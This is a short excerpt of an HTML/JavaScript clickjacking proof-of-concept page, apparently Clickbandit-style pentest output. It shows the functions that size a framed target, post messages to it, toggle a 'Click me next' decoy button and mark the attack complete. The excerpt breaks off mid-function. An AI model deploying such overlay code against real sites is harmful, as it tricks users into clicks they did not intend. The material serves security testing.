 clickjacked.html
44 parentFrame.style.height = docHeight+'px';
45 parentFrame.contentWindow.postMessage(JSON.stringify({clickbandit: 1, docWidth: docWidth, docHeight:
docHeight, left: parentOffsetWidth, top: parentOffsetHeight}),'*');
46 calculateButtonSize(getFactor(parentFrame));
47 showButton();
48 if(parentFrame.style.opacity === '0') {
49 calculateClip();
50 }
51 } else {
52 resetClip();
53 hideButton();
54 clickjackCompleted(true);
55 }
56 }function hideButton() {
57 var btn = document.getElementById('clickjack_button');
58 btn.style.opacity = 0;
59 btn.innerText = 'Click me next';
60 }function showButton() {
61 var btn = document.getElementById('clickjack_button');
62 btn.style.opacity = 1;
63 }function clickjackCompleted(show) {
64 var complete = document.getElementById('clickjack_complete');
65 if(show) {
66 complete.style.display = 'block';
67 } else {
68 complete.style.display = 'none';
69 }
70 }window.addEventListener("message", function handleMessages(e){
71 var data;
72 try {
73 data = JSON.parse(e.data);
74 } catch(e){
75 data = {};
35 characters selected
Tab Size: 4
HTML